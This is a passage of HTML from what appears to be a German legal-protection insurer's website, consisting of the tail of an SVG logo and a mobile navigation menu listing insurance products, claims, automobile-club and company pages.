    <path id="Fill-75" fill-rule="evenodd" clip-rule="evenodd" d="M11.3675 1.2386C10.9571 2.16524 10.0406 2.57492 8.9397 2.79668C8.95122 1.9406 9.72522 1.30988 10.618 1.20836C10.8542 1.181 11.1112 1.20404 11.3675 1.2386Z" fill="#40484B"/>
    <path id="Fill-76" fill-rule="evenodd" clip-rule="evenodd" d="M20.718 2.79678C19.6301 2.5923 18.653 2.11206 18.3211 1.2387C18.8366 1.12854 19.2938 1.1991 19.7294 1.39134C20.2298 1.7031 20.8001 2.02854 20.718 2.79678Z" fill="#40484B"/>
    <path id="Fill-77" fill-rule="evenodd" clip-rule="evenodd" d="M8.34123 2.21582C8.22891 3.35486 7.36995 3.99566 6.51243 4.47662C6.26619 3.2735 7.25403 2.44766 8.34123 2.21582Z" fill="#40484B"/>
    <path id="Fill-78" fill-rule="evenodd" clip-rule="evenodd" d="M21.3173 2.21582C22.3916 2.4491 23.3772 3.21158 23.1454 4.47662C22.2958 3.96758 21.4743 3.43046 21.3173 2.21582Z" fill="#40484B"/>
    <path id="Fill-79" fill-rule="evenodd" clip-rule="evenodd" d="M14.3345 2.94149C13.7182 3.53549 12.0852 3.42821 11.9376 2.43749C12.8772 2.22725 13.8456 2.43677 14.3345 2.94149Z" fill="#40484B"/>
    <path id="Fill-80" fill-rule="evenodd" clip-rule="evenodd" d="M17.7213 2.43857C17.5672 3.43937 16.0502 3.49913 15.3539 3.01601C15.7413 2.38169 16.7961 2.25209 17.7213 2.43857Z" fill="#40484B"/>
    <path id="Fill-81" fill-rule="evenodd" clip-rule="evenodd" d="M11.6371 3.3158C11.2354 4.02716 9.68519 4.32236 9.24023 3.41804C9.81551 3.02348 10.9596 2.8406 11.6371 3.3158Z" fill="#40484B"/>
    <path id="Fill-82" fill-rule="evenodd" clip-rule="evenodd" d="M20.4483 3.3841C20.079 4.3417 18.4136 4.02346 18.0205 3.3157C18.6879 2.8261 19.7723 3.05506 20.4483 3.3841Z" fill="#40484B"/>
    <path id="Fill-83" fill-rule="evenodd" clip-rule="evenodd" d="M5.82322 3.77441C5.81746 5.09273 5.14138 5.72777 4.44442 6.34121C3.9361 5.16257 4.92106 4.10345 5.76346 3.77441H5.82322Z" fill="#40484B"/>
    <path id="Fill-84" fill-rule="evenodd" clip-rule="evenodd" d="M23.8345 3.77441H23.8942C24.7597 4.08473 25.754 5.25041 25.2133 6.34121C24.5142 5.72993 23.8662 5.06609 23.8345 3.77441Z" fill="#40484B"/>
    <path id="Fill-85" fill-rule="evenodd" clip-rule="evenodd" d="M9.27008 4.08004C8.96912 4.79788 7.8704 5.50708 6.992 4.96636C7.17776 4.71076 7.51904 4.47604 7.83152 4.29388C8.19368 4.08292 8.6408 4.00876 9.27008 4.08004Z" fill="#40484B"/>
    <path id="Fill-86" fill-rule="evenodd" clip-rule="evenodd" d="M22.6959 4.87472C22.0256 5.63648 20.6972 4.77896 20.3883 4.1108C21.4697 3.84224 22.0609 4.49672 22.6959 4.87472Z" fill="#40484B"/>
    <path id="Fill-87" fill-rule="evenodd" clip-rule="evenodd" d="M7.02169 5.36328C7.05913 5.37696 7.08361 5.40216 7.08145 5.45472C6.85681 6.01272 6.37585 6.63912 5.73289 6.79968C5.54065 6.8472 5.15905 6.88608 5.01361 6.67728C5.48665 6.03864 6.03457 5.47704 7.02169 5.36328Z" fill="#40484B"/>
    <path id="Fill-88" fill-rule="evenodd" clip-rule="evenodd" d="M24.674 6.67785C23.7502 7.17465 22.838 6.17817 22.5759 5.42505C23.5314 5.33793 24.1988 6.07161 24.674 6.67785Z" fill="#40484B"/>
    <path id="Fill-89" fill-rule="evenodd" clip-rule="evenodd" d="M3.72499 6.03613C3.82867 7.41421 3.23395 8.08093 2.64643 8.75557C1.98475 7.74469 2.82643 6.43429 3.66523 6.03613H3.72499Z" fill="#40484B"/>
    <path id="Fill-90" fill-rule="evenodd" clip-rule="evenodd" d="M25.9626 6.03613C26.8129 6.37813 27.6712 7.72885 27.0412 8.75557C26.422 8.11765 25.8265 7.34797 25.9626 6.03613Z" fill="#40484B"/>
    <path id="Fill-91" fill-rule="evenodd" clip-rule="evenodd" d="M5.07404 7.47168C5.10068 7.48608 5.12732 7.49904 5.1338 7.5336C4.92716 8.44152 4.25684 9.26592 3.24524 9.06072C3.56348 8.35512 4.16828 7.67976 5.07404 7.47168Z" fill="#40484B"/>
    <path id="Fill-92" fill-rule="evenodd" clip-rule="evenodd" d="M24.5535 7.47168C25.5132 7.66536 26.0323 8.30688 26.4413 9.06072C25.4182 9.29616 24.6543 8.37528 24.5535 7.47168Z" fill="#40484B"/>
    <path id="Fill-93" fill-rule="evenodd" clip-rule="evenodd" d="M1.4176 11.4444C0.513281 10.7309 1.1836 9.01222 1.83736 8.60254C2.35432 9.57526 1.85536 10.7085 1.4176 11.4444Z" fill="#40484B"/>
    <path id="Fill-94" fill-rule="evenodd" clip-rule="evenodd" d="M27.7604 8.60254C28.5416 8.93806 29.1068 10.7388 28.2694 11.4444C27.7971 10.7229 27.3982 9.69118 27.7604 8.60254Z" fill="#40484B"/>
    <path id="Fill-95" fill-rule="evenodd" clip-rule="evenodd" d="M3.54595 9.70215C3.57259 9.71583 3.59924 9.72807 3.60572 9.76335C3.56756 10.5237 3.24139 11.1839 2.73668 11.505C2.56388 11.6152 2.26796 11.7311 2.0174 11.6267C2.30324 10.7569 2.74747 10.0492 3.54595 9.70215Z" fill="#40484B"/>
    <path id="Fill-96" fill-rule="evenodd" clip-rule="evenodd" d="M26.0828 9.7334C26.954 9.9962 27.4112 10.8436 27.6416 11.6587C26.6429 11.6241 26.1231 10.8458 26.0828 9.7334Z" fill="#40484B"/>
    <path id="Fill-97" fill-rule="evenodd" clip-rule="evenodd" d="M0.7037 11.2607H0.79514C1.32434 11.9865 1.2725 13.2962 1.00682 14.1638C0.00601991 13.816 0.10394 11.9692 0.7037 11.2607Z" fill="#40484B"/>
    <path id="Fill-98" fill-rule="evenodd" clip-rule="evenodd" d="M28.8997 11.2607C29.6103 11.8562 29.6291 13.7779 28.7197 14.1638C28.3446 13.3106 28.3791 11.9008 28.8997 11.2607Z" fill="#40484B"/>
    <path id="Fill-99" fill-rule="evenodd" clip-rule="evenodd" d="M1.62726 14.1338C1.6215 13.3044 1.98798 12.3367 2.61582 11.9342C2.62302 11.9292 2.63814 11.9378 2.64606 11.9342C2.67126 11.9285 2.67414 11.9458 2.6763 11.9645C2.82606 12.4591 2.76342 13.1251 2.4963 13.5535C2.31486 13.8444 1.98726 14.1857 1.62726 14.1338Z" fill="#40484B"/>
    <g id="Group-103">
    <g id="Mask group_8">
    <mask id="mask7_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="11" width="29" height="6">
    <g id="Group_8">
    <path id="Vector_8" d="M0.00402832 11.9326H28.0927V16.9129H0.00402832V11.9326Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask7_163_3152)">
    <path id="Fill-100" fill-rule="evenodd" clip-rule="evenodd" d="M26.9829 11.9326C27.7166 12.2941 27.9491 13.1674 28.0917 14.1322C27.1974 14.1387 26.7453 12.9313 26.9829 11.9326Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_9">
    <mask id="mask8_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="11" width="29" height="6">
    <g id="Group_9">
    <path id="Vector_9" d="M0.00402832 11.9326H28.0927V16.9129H0.00402832V11.9326Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask8_163_3152)">
    <path id="Fill-102" fill-rule="evenodd" clip-rule="evenodd" d="M0.250018 14.0713C0.890818 14.5587 1.07082 15.7741 0.879298 16.9131C-0.167582 16.7367 -0.235262 14.9353 0.250018 14.0713Z" fill="#40484B"/>
    </g>
    </g>
    </g>
    <path id="Fill-104" fill-rule="evenodd" clip-rule="evenodd" d="M29.3492 14.0713C29.967 14.8474 29.8115 16.6798 28.8402 16.9131C28.5371 15.8497 28.8251 14.6552 29.3492 14.0713Z" fill="#40484B"/>
    <path id="Fill-105" fill-rule="evenodd" clip-rule="evenodd" d="M2.22692 14.5C2.68052 15.3172 2.37452 16.7802 1.44788 16.8522C1.4486 15.7722 1.66676 15.0969 2.22692 14.5Z" fill="#40484B"/>
    <g id="Group-109">
    <path id="Fill-106" fill-rule="evenodd" clip-rule="evenodd" d="M27.3721 14.5303C28.0144 14.9349 28.2045 15.8004 28.2117 16.853C27.2944 16.7277 27.0503 15.4548 27.3721 14.5303Z" fill="#40484B"/>
    <path id="Fill-108" fill-rule="evenodd" clip-rule="evenodd" d="M0.309206 17.1279C1.05081 17.6254 1.43889 18.6442 1.41873 19.8164C0.386966 19.6321 -0.0731137 18.2706 0.309206 17.1279Z" fill="#40484B"/>
    </g>
    <path id="Fill-110" fill-rule="evenodd" clip-rule="evenodd" d="M29.319 17.1279C29.7525 18.0711 29.3457 19.6415 28.2405 19.8164C28.2506 18.6903 28.5738 17.7162 29.319 17.1279Z" fill="#40484B"/>
    <path id="Fill-111" fill-rule="evenodd" clip-rule="evenodd" d="M2.34607 17.1582H2.44903C2.98831 17.8177 3.04951 19.3096 2.03647 19.6026C1.76359 18.7415 1.84711 17.8098 2.34607 17.1582Z" fill="#40484B"/>
    <path id="Fill-112" fill-rule="evenodd" clip-rule="evenodd" d="M27.3672 17.1582C27.9994 17.6824 28.0109 18.7544 27.7495 19.6026C26.7588 19.3355 26.7847 17.7968 27.3672 17.1582Z" fill="#40484B"/>
    <path id="Fill-113" fill-rule="evenodd" clip-rule="evenodd" d="M2.98922 19.8477C3.7013 20.1349 4.17362 21.8406 3.28154 22.2921C2.93882 21.6261 2.60978 20.6872 2.98922 19.8477Z" fill="#40484B"/>
    <path id="Fill-114" fill-rule="evenodd" clip-rule="evenodd" d="M26.6734 19.8477C27.1889 20.554 26.7915 21.6873 26.4466 22.2921C25.5689 21.8197 26.0628 20.235 26.6734 19.8477Z" fill="#40484B"/>
    <path id="Fill-115" fill-rule="evenodd" clip-rule="evenodd" d="M1.02777 20.3057C2.00481 20.6649 2.43105 21.5851 2.73633 22.6284C1.90401 22.7529 1.22217 21.858 1.05801 21.1005C1.01265 20.8917 1.04937 20.6412 1.02777 20.3971V20.3057Z" fill="#40484B"/>
    <path id="Fill-116" fill-rule="evenodd" clip-rule="evenodd" d="M26.9212 22.6285C27.2243 21.5924 27.6671 20.6996 28.5995 20.3058C28.6254 20.3 28.6283 20.318 28.6298 20.3367C28.7709 21.5399 27.9191 22.743 26.9212 22.6285Z" fill="#40484B"/>
    <path id="Fill-117" fill-rule="evenodd" clip-rule="evenodd" d="M24.7632 24.3391C24.1181 23.6018 25.0109 22.3548 25.6928 22.0783C25.7273 22.0733 25.746 22.0848 25.7525 22.1086C25.8087 23.2454 25.2449 23.7502 24.7632 24.3391Z" fill="#40484B"/>
    <path id="Fill-118" fill-rule="evenodd" clip-rule="evenodd" d="M3.90538 22.1084H3.96514C4.6369 22.333 5.4757 23.408 4.95442 24.3397C4.39282 23.8126 3.89674 23.2179 3.90538 22.1084Z" fill="#40484B"/>
    <path id="Fill-119" fill-rule="evenodd" clip-rule="evenodd" d="M2.19672 23.1475C3.3156 23.2238 4.07376 24.0813 4.50432 24.8589C3.24216 25.1433 2.44224 24.2008 2.19672 23.1475Z" fill="#40484B"/>
    <path id="Fill-120" fill-rule="evenodd" clip-rule="evenodd" d="M27.4014 23.1475H27.4612C27.274 24.1389 26.4157 25.1642 25.1528 24.8589C25.2868 24.5414 25.546 24.2685 25.7828 24.0028C26.1832 23.5543 26.6512 23.2771 27.4014 23.1475Z" fill="#40484B"/>
    <path id="Fill-121" fill-rule="evenodd" clip-rule="evenodd" d="M5.70355 24.3389C6.56179 24.5685 7.31347 25.3461 7.02187 26.4477C6.33067 25.992 5.74747 25.272 5.70355 24.3389Z" fill="#40484B"/>
    <path id="Fill-122" fill-rule="evenodd" clip-rule="evenodd" d="M22.6659 26.4475C22.3037 25.4063 23.1123 24.6093 23.8942 24.3393C23.9295 24.3335 23.9482 24.3458 23.9547 24.3695C23.8884 25.4323 23.2944 25.9579 22.6659 26.4475Z" fill="#40484B"/>
    <path id="Fill-123" fill-rule="evenodd" clip-rule="evenodd" d="M4.11536 25.5918C5.39768 25.5882 5.98448 26.2938 6.63248 26.9368C6.52952 27.1355 6.30272 27.1823 6.06296 27.1809C5.13992 27.1751 4.37312 26.3579 4.11536 25.5918Z" fill="#40484B"/>
    <path id="Fill-124" fill-rule="evenodd" clip-rule="evenodd" d="M25.5429 25.5918C25.2909 26.5091 24.0647 27.5949 23.025 26.9677C23.6601 26.278 24.3081 25.5875 25.5429 25.5918Z" fill="#40484B"/>
    <path id="Fill-125" fill-rule="evenodd" clip-rule="evenodd" d="M7.74084 25.959C8.70492 26.121 9.55308 26.7128 9.38893 27.8223C8.63005 27.4155 7.94676 26.9303 7.74084 25.959Z" fill="#40484B"/>
    <path id="Fill-126" fill-rule="evenodd" clip-rule="evenodd" d="M21.8563 25.959C21.8829 25.9727 21.9103 25.9856 21.916 26.0202C21.7029 26.9533 21.0153 27.4033 20.2975 27.8223C20.0145 26.8179 21.0146 26.1188 21.8563 25.959Z" fill="#40484B"/>
    <path id="Fill-127" fill-rule="evenodd" clip-rule="evenodd" d="M9.83881 27.1504C10.9699 27.149 11.7634 27.6515 11.8166 28.648C10.8763 28.4356 10.1743 27.9798 9.83881 27.1504Z" fill="#40484B"/>
    <path id="Fill-128" fill-rule="evenodd" clip-rule="evenodd" d="M19.8193 27.1507C19.5205 28.0075 18.7458 28.379 17.9012 28.6786C17.7327 27.9478 18.3764 27.5546 18.8602 27.2724C19.2087 27.137 19.4226 27.1133 19.8193 27.1507Z" fill="#40484B"/>
    <path id="Fill-129" fill-rule="evenodd" clip-rule="evenodd" d="M9.14985 28.3722C8.85969 28.7891 8.16201 28.7725 7.65225 28.617C7.11009 28.4521 6.61617 27.9237 6.42249 27.4859C6.54345 27.5521 6.67521 27.4593 6.72273 27.4557C7.84017 27.3707 8.47665 27.9481 9.14985 28.3722Z" fill="#40484B"/>
    <path id="Fill-130" fill-rule="evenodd" clip-rule="evenodd" d="M23.2356 27.4868C22.998 28.1125 22.1239 28.8102 21.1375 28.7087C20.897 28.6842 20.6356 28.6043 20.5377 28.3732C21.2476 27.8936 21.9511 27.2824 23.2356 27.4868Z" fill="#40484B"/>
    <path id="Fill-131" fill-rule="evenodd" clip-rule="evenodd" d="M14.4548 28.9536C13.9205 28.883 13.4425 28.8895 13.0465 28.7398C12.6821 28.6022 12.4834 28.2941 12.1767 28.0982C13.0033 27.6468 14.3669 27.9989 14.4548 28.9536Z" fill="#40484B"/>
    <path id="Fill-132" fill-rule="evenodd" clip-rule="evenodd" d="M17.4817 28.0373C17.0353 28.699 16.1922 28.9431 15.2036 28.9236C15.3541 28.0056 16.5623 27.7097 17.4817 28.0373Z" fill="#40484B"/>
    <path id="Fill-133" fill-rule="evenodd" clip-rule="evenodd" d="M11.6372 29.2897C11.4341 29.7145 10.8603 29.8347 10.3188 29.7785C9.66724 29.7101 9.03796 29.2889 8.85004 28.9225C9.79324 28.4998 10.9438 28.8533 11.6372 29.2897Z" fill="#40484B"/>
    <g id="Group-138">
    <g id="Mask group_10">
    <mask id="mask9_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="28" width="10" height="3">
    <g id="Group_10">
    <path id="Vector_10" d="M11.697 28.7266H20.8119V30.3929H11.697V28.7266Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask9_163_3152)">
    <path id="Fill-134" fill-rule="evenodd" clip-rule="evenodd" d="M20.8074 28.9214C20.8491 29.0287 20.6036 29.1993 20.4474 29.3189C19.9491 29.7012 18.453 30.1375 18.0203 29.2886C18.7251 28.8789 19.8671 28.4779 20.8074 28.9214Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_11">
    <mask id="mask10_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="28" width="10" height="3">
    <g id="Group_11">
    <path id="Vector_11" d="M11.697 28.7266H20.8119V30.3929H11.697V28.7266Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask10_163_3152)">
    <path id="Fill-136" fill-rule="evenodd" clip-rule="evenodd" d="M14.514 29.5321C14.2714 30.5862 12.4224 30.6618 11.6974 30.052C12.2683 29.4385 13.4729 29.3392 14.514 29.5321Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_12">
    <mask id="mask11_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="28" width="10" height="3">
    <g id="Group_12">
    <path id="Vector_12" d="M11.697 28.7266H20.8119V30.3929H11.697V28.7266Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask11_163_3152)">
    <path id="Fill-137" fill-rule="evenodd" clip-rule="evenodd" d="M17.9606 30.0825C17.1916 30.6419 15.3686 30.5857 15.1735 29.5324C16.2434 29.3279 17.4623 29.4395 17.9606 30.0825Z" fill="#40484B"/>
    </g>
    </g>
    </g>
    </g>
    </g>
    </g>
    <defs>
    <clipPath id="clip0_163_3152">
    <rect width="179.28" height="30.24" fill="white" transform="translate(0 0.679688)"/>
    </clipPath>
    </defs>
    </svg>
    </a>
</div>



        <nav class="header__navigation offcanvas offcanvas-start d-xl-none" tabindex="-1" id="offcanvasNavigation" data-bs-backdrop="false" data-module="MobileNavigation">
            <div class="offcanvas-body">
                <div class="panel active" id="panel-root" data-ref="panels[]">
    <div class="container">
        <ul class="list-unstyled">

            <!-- Loop through main navigation items -->
            

                <!-- Skip CTA items (layout = 3) -->
                

                        <!-- Item has children → open next panel -->
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-7" data-ref="openPanel[]">
                                    <a href="/rechtsschutzversicherung/">
                                        Rechtsschutz
                                    </a>
                                </button>
                            </li>
                        

                        <!-- Item without children → normal link -->
                        

                    

            

                <!-- Skip CTA items (layout = 3) -->
                

                        <!-- Item has children → open next panel -->
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-8" data-ref="openPanel[]">
                                    <a href="/service/schaden/">
                                        Schaden &amp; Vertrag
                                    </a>
                                </button>
                            </li>
                        

                        <!-- Item without children → normal link -->
                        

                    

            

                <!-- Skip CTA items (layout = 3) -->
                

                        <!-- Item has children → open next panel -->
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-10" data-ref="openPanel[]">
                                    <a href="/automobilclub/">
                                        Automobilclub
                                    </a>
                                </button>
                            </li>
                        

                        <!-- Item without children → normal link -->
                        

                    

            

                <!-- Skip CTA items (layout = 3) -->
                

                        <!-- Item has children → open next panel -->
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-12" data-ref="openPanel[]">
                                    <a href="/unternehmen/ueber-uns/">
                                        Unternehmen
                                    </a>
                                </button>
                            </li>
                        

                        <!-- Item without children → normal link -->
                        

                    

            

                <!-- Skip CTA items (layout = 3) -->
                

            

            <!-- Login sublinks -->
            
                
                    <li>
                        <a href="https://portal.ks-auxilia.de/ng/#/kunden/login" class="menu-btn">
                            Kundenportal
                        </a>
                    </li>
                
                    <li>
                        <a href="https://vermittler.ks-auxilia.de" class="menu-btn">
                            Vermittler-Portal
                        </a>
                    </li>
                
            

        </ul>
    </div>

    <!-- CTA buttons (layout=3) -->
    <div class="mobilemenu-bottom-buttons mt-4">
        
            
        
            
        
            
        
            
        
            
                <a href="https://beitrags-rechner.ks-auxilia.de/" class="menu-btn special">
                    Beitrag berechnen
                </a>
            
        
    </div>

</div>


    
    
        <div class="panel" id="panel-7" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Rechtsschutz
                </button>

                <ul class="list-unstyled mt-3">
                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-52" data-ref="openPanel[]">
                                    <a href="/rechtsschutzversicherung/privat/">
                                        Privatrechtsschutz
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-52" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Privatrechtsschutz
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/arbeit/" class="menu-btn">
                                    Arbeitsrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/verkehr/" class="menu-btn">
                                    Verkehrsrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/miete/" class="menu-btn">
                                    Mietrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/vermieter/" class="menu-btn">
                                    Vermieterrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/straf/" class="menu-btn">
                                    Spezial-Strafrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/familie/" class="menu-btn">
                                    Familienrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/erbe/" class="menu-btn">
                                    Erbrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-47" data-ref="openPanel[]">
                                    <a href="/rechtsschutzversicherung/gewerbe/">
                                        Gewerberechtsschutz
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-47" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Gewerberechtsschutz
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/kleinunternehmer/" class="menu-btn">
                                    Rechtsschutz für Kleinunternehmer
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/firmen/" class="menu-btn">
                                    Firmenrechtsschutz
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/selbststaendige/" class="menu-btn">
                                    Rechtsschutz für Selbstständige &amp; Freiberufler
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/landwirtschaft/" class="menu-btn">
                                    Rechtsschutz für Landwirte
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/aerzte-heilwesen/" class="menu-btn">
                                    Rechtsschutz für Ärzte &amp; Heilberufe
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/steuerberater-wirtschaftspruefer/" class="menu-btn">
                                    Rechtsschutz für Steuerberater &amp; Wirtschaftsprüfer
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                        

                        
                            <li>
                                <a href="/rechtsschutzversicherung/lexikon/" class="menu-btn">
                                    Lexikon
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    


    
    
        <div class="panel" id="panel-8" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Schaden &amp; Vertrag
                </button>

                <ul class="list-unstyled mt-3">
                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-118" data-ref="openPanel[]">
                                    <a href="/service/schaden/">
                                        Schaden
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-118" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Schaden
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="/service/schaden/" class="menu-btn">
                                    Persönliche Unterstützung
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/service/schaden/" class="menu-btn">
                                    Online-Checks
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/service/schaden/" class="menu-btn">
                                    Digitaler Schutz
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-214" data-ref="openPanel[]">
                                    <a href="/service/vertrag/">
                                        Vertrag
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-214" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Vertrag
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="/service/vertrag/finanzamtbestaetigung/" class="menu-btn">
                                    Finanzamtbestätigung
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/service/vertrag/vertragsgrundlagen/" class="menu-btn">
                                    Vertragsgrundlagen
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                </ul>
            </div>
        </div>
    


    
    
        <div class="panel" id="panel-10" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Automobilclub
                </button>

                <ul class="list-unstyled mt-3">
                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-80" data-ref="openPanel[]">
                                    <a href="/automobilclub/mitgliedschaft/">
                                        Mitgliedschaft
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-80" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Mitgliedschaft
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="https://beitrags-rechner.ks-auxilia.de/automobilclub/" class="menu-btn">
                                    Beantragen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/mitgliedschaft/leistungen/" class="menu-btn">
                                    Leistungen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/mitgliedschaft/schadenmeldung/" class="menu-btn">
                                    Schadenmeldung
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/energie-und-umweltpreis/" class="menu-btn">
                                    Energie &amp; Umweltpreis
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-87" data-ref="openPanel[]">
                                    <a href="/automobilclub/schutzbrief/">
                                        Schutzbrief
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-87" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Schutzbrief
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="https://beitrags-rechner.ks-auxilia.de/schutzbrief/" class="menu-btn">
                                    Beantragen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/schutzbrief/leistungen/" class="menu-btn">
                                    Leistungen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/schutzbrief/gewerbe/" class="menu-btn">
                                    Gewerbe
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/schutzbrief/schaden/" class="menu-btn">
                                    Schaden
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                        

                        
                            <li>
                                <a href="/automobilclub/wildwarner-app-wuidi/" class="menu-btn">
                                    Wildwarner-App Wuidi
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    


    
    
        <div class="panel" id="panel-12" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Unternehmen
                </button>

                <ul class="list-unstyled mt-3">
                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-228" data-ref="openPanel[]">
                                    <a href="/unternehmen/ueber-uns/">
                                        Über uns
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-228" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Über uns
                </button>

                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="/unternehmen/auszeichnungen/" class="menu-btn">
                                    Auszeichnungen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/kontakt/" class="menu-btn">
                                    Kontakt
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/karriere/" class="menu-btn">
                                    Karriere
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/umweltschutz-nachhaltigkeit/" class="menu-btn">
                                    Umweltschutz &amp; Nachhaltigkeit
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/soziales-engagement/" class="menu-btn">
                                    Soziales Engagement
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/historie/" class="menu-btn">
                                    Historie
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                        
                            <li>
                                <button class="menu-btn" type="button" data-target="#panel-19" data-ref="openPanel[]">
                                    <a href="/presse/">
                                        Presse
                                    </a>
                                </button>
                            </li>
                        

                        

                        
    
        <div class="panel" id="panel-19" data-ref="panels[]">
            <div class="container">
                <button class="btn btn-back-menu" type="button" data-ref="backButtons[]">
                    Presse
                </button>

